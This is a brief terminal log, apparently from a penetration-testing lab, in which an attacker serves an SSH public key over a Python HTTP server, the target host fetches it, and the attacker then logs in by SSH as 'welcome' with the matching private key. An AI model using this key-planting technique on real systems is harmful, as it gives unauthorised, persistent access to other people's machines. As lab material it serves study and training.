 C:\Users\npc\.ssh
# python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.56.106 - - [29/Oct/2025 16:37:27] "GET /pentest.pub HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
Terminate batch job (Y/N)? Y
C:\Users\npc\.ssh
# ssh -i pentest welcome@192.168.56.106
Linux Scanner 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Apr 11 22:27:59 2025 from 192.168.3.94
-bash: ssh-rsa: command not found
welcome@Scanner:~$